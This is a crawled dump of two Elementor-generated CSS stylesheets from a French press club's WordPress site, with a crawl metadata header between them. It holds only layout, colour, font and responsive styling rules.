.elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1764019078
body_size: 999
content:
.elementor-31780 .elementor-element.elementor-element-3b02f90:not(.elementor-motion-effects-element-type-background), .elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-container{min-height:224px;}.elementor-31780 .elementor-element.elementor-element-3b02f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-6067adf{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31780 .elementor-element.elementor-element-4b071428{margin-top:50px;margin-bottom:50px;}.elementor-31780 .elementor-element.elementor-element-569a847c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-7b9abeae{text-align:justify;font-size:16px;line-height:1.7em;}.elementor-31780 .elementor-element.elementor-element-7aa7424a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-165601ef .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#000000;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__title{text-transform:uppercase;}body.elementor-page-31780:not(.elementor-motion-effects-element-type-background), body.elementor-page-31780 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:45px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-row-gap:10px;--grid-bottom-margin:10px;}}/* Start custom CSS for shortcode, class: .elementor-element-36855b3 */.elementor-31780 .elementor-element.elementor-element-36855b3 {color:#fff};/* End custom CSS */